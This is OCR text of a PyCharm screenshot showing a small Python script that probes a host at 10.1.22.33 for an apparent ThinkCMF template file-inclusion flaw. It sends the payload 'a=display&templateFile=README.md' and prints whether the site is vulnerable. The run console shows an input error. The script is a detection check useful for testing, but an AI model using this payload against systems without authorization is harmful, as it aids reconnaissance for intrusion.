 pythonProject
ceshi2.py
ceshi2
项目
ceshi.py
ceshi2.py
项目
pythonProject D:\BuildTool\PyChar
venv library根目录
ceshi.py
ceshi2.py
外部库
临时文件和控制台
1 import requests
2
3
4 payload = "/?a=display&templateFile=README.md"
5
6 url = f"http://10.1.22.33:80{payload}"
7
8 headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0",
9 "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
10 "Accept-Language": "zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3", "Accept-Encoding": "gzip, deflate, br",
11 "DNT": "1", "Connection": "close"}
12
13 try:
14 r = requests.get(url, headers=headers)
15 if "ThinkCMF是一款" in r.text:
16 print("存在漏洞")
17 else:
18 print("不存在漏洞")
19 except Exception as e:
20 print("您输入的有误")
21
2
端点
AI Assistant
数据库
通知
except Exception as e
运行: ceshi2
D:\BuildTool\PyCharm\pythonxm\pythonProject\venv\Scripts\python.exe D:\BuildTool\PyCharm\pythonxm\pythonProject\ceshi2.py
您输入的有误
进程已结束，退出代码为 0
书签
结构
版本控制 运行 Python 软件包 TODO Python 控制台 问题 终端 服务
20:20 CRLF UTF-8 4 个空格 Python 3.12 (pythonProject)